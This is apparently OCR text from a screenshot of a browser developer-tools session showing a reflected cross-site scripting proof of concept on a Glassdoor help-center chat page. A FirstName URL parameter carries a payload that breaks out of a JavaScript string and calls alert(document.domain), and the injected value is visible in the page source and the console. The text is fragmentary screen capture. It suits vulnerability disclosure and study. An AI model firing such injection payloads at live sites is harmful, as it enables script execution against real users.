 crt.sh | %.xoom.com
Help Center | Glassdoor Help Ce
help.glassdoor.com/GD_HC_Em
https://help.glassdoor.com/GD_HC_EmbeddedChatVF?FirstName=l0cpd"};a=alert,b=document.domain,a(b)//
Inspector Console Debugger Network Style Editor Performance Memory Storage
GD_HC_EmbeddedChatVF
subdomains during a chat session)
569
570 // Settings for Chat
571 embedded_svc.settings.directToButtonRouting = function(prechatFormData) {
572
573 // Dynamically changes the button ID based on what the visitor enters in the pre-chat form.
574 // Returns a valid button ID.
575
576 };
577 //embedded_svc.settings.prepopulatedPrechatFields = {}; //Sets the auto-population of pre-chat form fields
578 //embedded_svc.settings.fallbackRouting = []; //An array of button IDs, user IDs, or userId_buttonId
579 //embedded_svc.settings.offlineSupportMinimizedText = '...'; //(Defaults to Contact Us)
580 embedded_svc.settings.defaultMinimizedText = "Live Chat";
581
582 // PREPOPULATING THE LIVE AGENT FIELDS. CURRENTLY WE POPULATING PRE-CHAT FORM WITH COOKIES
583 embedded_svc.settings.prepopulatedPrechatFields = {FirstName: "l0cpd"};a=alert,b=document.domain,a(b)//", LastName: "", Email: "",
What_s_your_chat_question__c : ""};
584
585 // MAPPING THE PRE-CHAT FIELD TO CHAT TRANSCRIPT OBJECT
586 // embedded_svc.settings.extraPrechatFormDetails = [{"label":"We can chat with you about", "transcriptFields": ["Category__c"]}];
587 embedded_svc.settings.extraPrechatFormDetails = [{"label":"What can we help you with?", "transcriptFields": ["Category__c"]},
588 {"label":"Email", "transcriptFields": ["Customer_Email__c"]},
589 {"label":"First Name", "transcriptFields": ["Customer_First_Name__c"]},
590 {"label":"Last Name", "transcriptFields": ["Customer_Last_Name__c"]},
591 {"label":"Channel","value": "Chat - Help Center","displayToAgent": true,
"transcriptFields": ["Channel__c"]},
592 {"label":"Account Name", "value": "", "transcriptFields": ["AccountId"]}
593 ];
594
595
596
597 //CHAT EVENT NOTIFICATIONS
598 /*
help.glassdoor.com
help.glassdoor.com
OK
(584, 9)
Filter Output Errors Warnings (2) Logs Info Debug CSS XHR Requests
URL______FirstName=l0cpd%22};a=alert,b=document.domain,a(b)// GD_HC_EmbeddedChatVF:538:17
Read glassdoor.my.salesforce.com